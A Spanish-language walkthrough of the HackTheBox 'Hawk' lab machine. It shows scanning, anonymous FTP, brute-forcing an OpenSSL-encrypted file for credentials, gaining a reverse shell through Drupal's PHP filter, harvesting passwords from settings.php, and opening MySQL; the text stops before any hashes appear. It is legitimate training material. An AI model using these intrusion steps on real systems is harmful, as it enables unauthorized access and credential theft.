HackTheBox - Hawk (medium)
![]()
- Hawk is a medium to hard difficulty machine, which provides excellent practice in pentesting Drupal. The exploitable H2 DBMS installation is also realistic as web-based SQL consoles (RavenDB etc.) are found in many environments. The OpenSSL decryption challenge increases the difficulty of this machine.
PortScan
- Comenzamos escaneando los puertos abiertos y sus servicios que corren en los puertos abiertos por el protocolo TCP.
❯ sudo nmap -sCV -p21,22,80,5435,8082,9092 10.10.10.102 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-02 17:09 CST
Nmap scan report for 10.10.10.102
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.63
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.94SVN%I=7%D=7/2%Time=6684889E%P=x86_64-pc-linux-gnu%r(
SF:NULL,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0\0\0F\0R\0e\0m\0
SF:o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\
SF:0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l
SF:\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0
SF:t\0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o\0r\0g\0\.\0h\x0
SF:02\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\
SF:0:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20
SF:\0t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0
SF:n\0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\
SF:0A\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x001\x001\x007\0-\
SF:x001\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0
SF:s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0J\0d\0
SF:b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i
SF:\0o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\
SF:0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\
SF:0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a
SF:\0:\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\
SF:0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(
SF:\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x005\x005\0\)
SF:\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\
SF:0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\
SF:0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0\t\0a\0t\0\x20\0
SF:o\0r")%r(RTSPRequest,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0
SF:\0\0F\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t
SF:\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0
SF:o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\
SF:0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o
SF:\0r\0g\0\.\0h\x002\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e
SF:\0p\0t\0i\0o\0n\0:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0
SF:i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\
SF:0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\
SF:x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x0
SF:01\x001\x007\0-\x001\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\
SF:x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\
SF:0g\0e\0t\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0
SF:x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a
SF:\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x
SF:\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n
SF:\0\.\0j\0a\0v\0a\0:\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.
SF:\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\
SF:0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x0
SF:01\x005\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\
SF:0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b
SF:\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0
SF:\t\0a\0t\0\x20\0o\0r");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
- El puerto 80 corre un servicio web el cual usa como gestor de contenido un Drupal de versión 7 https://www.drupal.org/drupal-7.0/es.
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
-
El puerto 21 esta abierto y corre
FTPel cual tiene habilitado elFTPAnonymous el cual quiere decir que podemos habilitarnos sin necesidad de proporcionar contraseña. -
Si nos conectamos vemos que no hay nada dentro del directorio
messages.
❯ ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:miguel): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||46148|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
226 Directory send OK.
ftp> cd messages
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||45380|)
150 Here comes the directory listing.
226 Directory send OK.
ftp>
- Sin embargo podemos ver archivos ocultos dentro de
messagesvemos un.enchttps://www.reviversoft.com/es/file-extensions/enc?alid=547807047.1719962381 en conclusión es un archivo cifrado.
ftp> ls -a
229 Entering Extended Passive Mode (|||43596|)
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 2018 .drupal.txt.enc
226 Directory send OK.
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
229 Entering Extended Passive Mode (|||48850|)
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
100% |***************************************************************************| 240 2.60 MiB/s 00:00 ETA
226 Transfer complete.
240 bytes received in 00:00 (2.26 KiB/s)
- Si vemos mas información nos habla sobre
opensslademás que se utilizo una contraseña con salt para el proceso de cifrado y los datos se codificaron enbase64.
❯ file .drupal.txt.enc
.drupal.txt.enc: openssl enc'd data with salted password, base64 encoded
- Como no conocemos la contraseña se vuelve mas complejo sin embargo hoy en día existen herramientas las cuales pueden aplicar fuerza bruta para saber la contraseña https://github.com/deltaclock/go-openssl-bruteforce.
❯ git clone https://github.com/deltaclock/go-openssl-bruteforce.git
Cloning into 'go-openssl-bruteforce'...
remote: Enumerating objects: 31, done.
remote: Total 31 (delta 0), reused 0 (delta 0), pack-reused 31
Receiving objects: 100% (31/31), 1.72 MiB | 2.84 MiB/s, done.
Resolving deltas: 100% (13/13), done.
❯ cd go-openssl-bruteforce
❯ go mod tidy
❯ go build -o openssl-brute
- Ahora le pasamos el archivo y nos da la contraseña y el algoritmo con el cual fue encriptado.
❯ ./openssl-brute --file .drupal.txt.enc
Bruteforcing Started
CRACKED!! Results in file [ result-aes256 ]
--------------------------------------------------
Found password [ friends ] using [ aes256 ] algorithm!!
--------------------------------------------------
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
--------------------------------------------------
- Podemos probar a conectarnos por ssh pero no nos deja.
❯ cat creds.txt
Daniel:PencilKeyboardScanner123
❯ ssh daniel@10.10.10.102
The authenticity of host '10.10.10.102 (10.10.10.102)' can't be established.
ED25519 key fingerprint is SHA256:jcuqa44g/a1pFArv7e9IFSswe7plzlg2gNBVim3xXhY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.102' (ED25519) to the list of known hosts.
daniel@10.10.10.102's password:
Permission denied, please try again.
daniel@10.10.10.102's password:
Permission denied, please try again.
daniel@10.10.10.102's password:
daniel@10.10.10.102: Permission denied (publickey,password).
Drupal
- Nos hablan sobre un portal lo mas probable es que se refiera al Drupal 7 que vimos con Nmap.

- Si nos conectamos con la contraseña que vimos nos deja y como username usamos Admin.

- Podemos ir a Modules y en este caso como somos usuarios administradores podemos habilitar Path y PHP filter.

- Vamos añadir contenido.

- Damos Click en Basic Page.

- Vamos a ver si el PHP lo interpreta en Text format indicamos que es PHP code.

- Y vemos esto.

Shell as www-data
- Vamos a enviarnos una reverse shell.
❯ nc -nlvp 433
listening on [any] 433 ...

- Al darle a Save nos llega la shell.
❯ nc -nlvp 433
listening on [any] 433 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.10.102] 53012
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@hawk:/var/www/html$ ^Z
[1] + 25347 suspended nc -nlvp 433
❯ stty raw -echo; fg
[1] + 25347 continued nc -nlvp 433
reset xterm
ENTER
www-data@hawk:/var/www/html$ export TERM=xterm
Shell as Daniel and User flag
- Vemos la flag en el directorio de Daniel.
www-data@hawk:/home/daniel$ cat user.txt
3c9bfe74f2f6661740425db2ac4f0c08
www-data@hawk:/home/daniel$
- Vemos una contraseña en los archivos de configuración.
www-data@hawk:/var/www/html/sites/default$ cat settings.php | grep password
* 'password' => 'password',
* username, password, host, and database name.
* 'password' => 'password',
* 'password' => 'password',
* 'password' => 'password',
* 'password' => 'password',
'password' => 'drupal4hawk',
* by using the username and password variables. The proxy_user_agent variable
# $conf['proxy_password'] = '';
- Si migramos a Daniel se nos ejecuta python3.
www-data@hawk:/var/www/html/sites/default$ su daniel
Password:
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
- Podemos ejecutar una bash.
>>> import os
>>> os.system("/bin/bash")
daniel@hawk:/var/www/html/sites/default$ whoami
daniel
daniel@hawk:/var/www/html/sites/default$
- También funcionan por SSH.
❯ ssh daniel@10.10.10.102
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jul 3 00:17:56 UTC 2024
System load: 0.0 Processes: 176
Usage of /: 47.5% of 7.32GB Users logged in: 0
Memory usage: 44% IP address for eth0: 10.10.10.102
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
417 packages can be updated.
268 updates are security updates.
Last login: Sun Jul 1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> os.system("/bin/bash")
daniel@hawk:~$
Escalada de privilegios
- Como estamos ante un Drupal podemos ver mas usuarios y sus hashes conectándonos al servicio de la base de datos la misma password para Daniel funciona.
daniel@hawk:/var/www/html/sites/default$ mysql -u drupal -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 73
Server version: 5.7.22-0ubuntu18.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
- Vemos el hash del admin.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupal |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> use drupal;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
